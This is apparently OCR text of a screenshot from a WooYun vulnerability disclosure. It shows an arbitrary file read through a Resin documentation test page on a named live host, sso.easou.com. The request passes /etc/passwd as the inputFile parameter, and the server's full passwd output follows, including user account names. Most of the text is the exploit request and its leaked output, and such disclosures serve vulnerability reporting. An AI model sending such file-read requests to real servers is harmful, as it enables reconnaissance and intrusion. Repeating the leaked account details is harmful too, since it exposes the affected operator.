 360安全浏览器 7.1
NEW
http://sso.easou.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
我的手机 sso.easou.com/resin-doc/resou
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
resin:x:500:500::/home/resin:/bin/bash
warren:x:501:501::/home/warren:/bin/bash
www.wooyun.org